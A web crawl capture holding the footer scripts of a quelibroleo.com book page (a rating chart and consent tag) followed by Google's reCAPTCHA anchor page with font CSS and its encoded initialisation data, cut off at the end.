            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ukf7g9qxtdp6
body_size: 48551
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tLXt06taKKevQJTIGMlw3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tLXt06taKKevQJTIGMlw3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tLXt06taKKevQJTIGMlw3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/Cq8K3w7TCgsO9RsO3w7gYwqfCmMK/Imw1UzIwGcKXwqXCjUHDnlTCjAEswo0pwpLClsOoB8KvGAHDjH8Lb8OCwqDCtUxTfmktwrvChQh3w6VeUW3DgCbCnXEIM8Kaw4HDpsKdw7o5IHDDoMOBwrnCuMO/AsOtasO/f8Kbw53DkFTDmTrDscOxHcKqLA3Cljl2IMOpwqUjEMOOwqssE8K6w4pOwpBbAsOuwqDDgsKDSTcUw4DDlsKvDR3Dh1XCqcOkETXDvDJWLVNjw7nCnVbDjiTDuTgnR1/[base64]/Cp1vChl3DlsOPw78KRcKCfsKDJG/Cmhcfw6zCr8O8wrBHw7XDjcKewqPDilEeJsOOwqLCm8K+w5N/VcOad23ChsOTBzzDm8KzW8KmV2ZURHNVw4AgV1pwUsOtQ8Khw6bCoMKtw6IVQcKzdcKgHQVRNMKCw5rDp0XDn1XCimnCoHxuBsKEQcO/wodyw7scwp5UFibCn8KKWSPDjcKBXMKbw6kUw45yAcKjw7HCkMOWwqDDvDXDgcK0w5zCscKOekrCt3UJd8OrwrnDtMKZwqZZIiobfDnCmSlcwr3Cu1h+w53CkcOXw5DCl8OqwojDq2/DnsO2w4LDlG3DpHzDkMKmACB8wo1GFknCiMOuw6zCgAfDumfDkcOLBSR/wo4tw5oWbBlTe2kiaGFrPcKZL8OLFMKNwqHCkRTCtcOIw5RPajhdAV3CrG0Uwr3DscOcw4zCjkFLwpTDmgVQw7HCqwNZw5Y6T8KqwotgOMOpw70ZHhIhw7PDjFxqK0IHR8K8w7lrXwwCEsKmXBXDq8KwO3/ChcK9MMO5OlDCmMKEw5FpGMKWw6h3wqHDtjZew5bCj07DvhDCtsKuw6HCphBtMcOaw64kVyLCqsKsBWAWw6UoKcO5USNgRMOQwpJoWMO4wp/DoVHDq8KWwrQcw5VOcsO1w6YaXksgUzNXw6AtfU3DiyIZw5bDiMK/[base64]/Cj2vCgcKiTsKdw5M+PnBCw4MFwrlMcwVQf8Kow4FFwobDmixkwq7CvUvCiA/CqWRrw4/[base64]/[base64]/DrVfDv8OAci/DhzJEwotxw5BAwqbCqMK+wq0mPcKBaDnCkhXCpD7CpTLDrHUOw6zCicKjKyo9w40JTsOiwqYSUcOPQmh/RsOYPcO7bcOUwqbCrknChnNhKMOaNTLCpMKowqXDjUBOwo9OJsOTPMOHw5LDoRBew57Dikh0w5bCpsKEwpbDq8OfwonCo1nClzF/w7/[base64]/Dn8OtZcO5fxIzBQcyAsKzwrvCgQwZw7fCplfCjgfDnx19wo/[base64]/DnwfCgHZAwr3DocKLw7zDs0N9w65gFcK7KsOGwpZCWsKvMlpcw63CqirDr8KswrcULMO3IwQ2wq4Ewr4rJzDDvmk8w5E3w5Znw4TCpDfCjG9bwobDtAN5DlLCkShswrLDmxXDvVfDj8O2XXArw6LCuyzDtDDDisKsw4/CrMKWwqptwpdaPjzDqD89w7jCrMKmK8KiwqzCuMKJwrIXKcOqNcKIwosdw6kLVikpZTDDvsObw4fCoAjCjmfDhkXDkWIBQXEcdS/CtcK8d2Ajw7DDpMKEwoB8A8ODwqhSVAjCrF4IwozClcKSw7jDolVcPj/[base64]/wqTDosK2wrdFVWYow7xLw6PCtArCpTAvBzBXEUzDo8OUCMK3wpYiKsKNDMKydR5yWcORKCMlwpI8w5sdPsKKW8Ohwq7CunXCpj41N8K7wr/DqBMaUsKKJ8OaVn8ew5/DmsO3FGzCvcKhw6s7GhnDg8Krw6dlfMK9cCHDnl1pwq5cwpzDksO0dsOdwo7CvsKJwpHCuEJww73CtsKYDi3DocOvwoFgNcKzCjM4DMKQRcO7w6DDi24iMMO5M8OuwofCnUbCi8OSZcKQfwPCq8O5EMOEw4NCVyIfeMKWFMOUw6DCpcKHwq93UMKBZ8OAw7ppwr/Dn8KQPGHDig4CwrB8Om1ww6HDkBHCkcOJbAdEw5YIEAjDlsOSwpTChcOtw7fCksKiwqjDkC8Twr7DkkrCvcKzw5ULQArDlsO5wp3CusO6woVEwpbDsjcpVH7DoxTCvwwWbXnDuxkAwovDu1IEAMOFH1djQ8KrwprDo8Orw6rDpGE/UsK/[base64]/CjgYOCcOJDsKQasO0w4BAGjHDssO4w7rDosKiwrnCjcKJw4wZSsO/wpXDg8OLJRDCp8KXV8Opw4BDworChMKSwqJTIcORYMO6w6ECwpnDv8KuIH3CocKlw57CvF05wqUnfMK1wrxJfXvDk8KUAWRcw4XChwhkwrPDpgrCphbDjwTDrQxcwprDiMKkwrrCn8OHwqsGecOLa8O7Q8KxO0vCisOmKnl/wqjDvDlQw7sDe3gnP1Mpw4HCiMOHw6TDscKMwqAQw7EKZXsTwqx+UzXCucOZw57DocOIw7fDrw/Dnxwzw73CgcKNIsOiPlXDjEvDh0HDusKUfwApYHbCmlfDjMKhwp9nZilsw6TDqSIeZHvClyLDgywhCj7CjMKdDMOMYkkUwoN7R8Ovw5knXnoSasOow4vCh8ONCwhLw4nDusKqH3ELV8OGC8OKc